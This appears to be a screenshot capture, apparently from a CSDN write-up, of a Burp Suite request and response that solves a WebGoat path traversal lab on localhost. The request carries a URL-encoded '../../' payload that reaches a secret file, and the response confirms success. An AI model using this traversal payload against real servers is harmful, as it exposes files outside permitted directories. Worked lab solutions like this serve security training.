 Pretty Raw Hex \n
1 GET /WebGoat/PathTraversal/random-picture?id=%2e%2e%2f%2e%2e%2fpath-traversal-secret HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 X-Requested-With: XMLHttpRequest
9 Referer: http://127.0.0.1:8080/WebGoat/start.mvc
0 Cookie: JSESSIONID=owmgcKd4TtznukqDoxp5yBSpKPGQXMshYo6YEdRn; BkGOp9578O_think_template=default;
UM_distinctid=17b713de16ec4-0e3b4fc22ce6118-13676d4a-110400-17b713de16f1b9; CNZZDATA1257137=
cnzz_eid%3D1990228668-1629688795-%26ntime%3D1629688795
1 Connection: close
2
3
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: image/jpeg
7 Content-Length: 63
8 Date: Wed, 01 Sep 2021 19:04:27 GMT
9
10 You found it submit the SHA-512 hash of your username as answer
CSDN @硫酸超